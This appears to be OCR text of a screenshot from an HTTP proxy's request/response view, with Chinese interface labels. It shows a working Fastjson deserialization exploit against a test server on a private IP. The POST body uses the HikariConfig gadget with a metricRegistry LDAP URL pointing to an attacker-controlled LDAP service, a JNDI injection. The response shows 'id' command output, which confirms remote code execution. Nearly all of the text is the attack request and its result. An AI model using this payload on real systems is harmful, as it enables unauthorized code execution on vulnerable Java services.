 发送 取消 < ▼ > ▼ 目标: http://192.168.1.197:8080 ?
请求
原始值 参数 请求头部 十六进制
POST /modules/fastjson/fastjson.jsp HTTP/1.1
Host: 192.168.1.197:8080
Content-Length: 116
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.197:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_4) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4106.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.197:8080/modules/fastjson/fastjson.html
Accept-Encoding: gzip, deflate
Accept-Language: zh,en;q=0.9,zh-CN;q=0.8
Cookie: JSESSIONID=8D370846071AA77CF7D6127E18309591
Connection: close
json={"@type":"com.zaxxer.hikari.HikariConfig","metricRegistry":"ldap://192.168.1.197:23457/Comm
and8"}&submit=Submit
响应
原始值 请求头部 十六进制 Render
HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Date: Wed, 08 Apr 2020 05:23:56 GMT
Connection: close
Content-Length: 379
uid=501(phoebe) gid=20(staff)
groups=20(staff),12(everyone),61(localaccounts),79(_appserverusr),80(admin),81(_appserveradm),98
(_lpadmin),501(access_bpf),701(com.apple.sharepoint.group.1),33(_appstore),100(_lpoperator),204(_
developer),250(_analyticsusers),395(com.apple.access_ftp),398(com.apple.access_screensharing),39
9(com.apple.access_ssh),400(com.apple.access_remote_ae)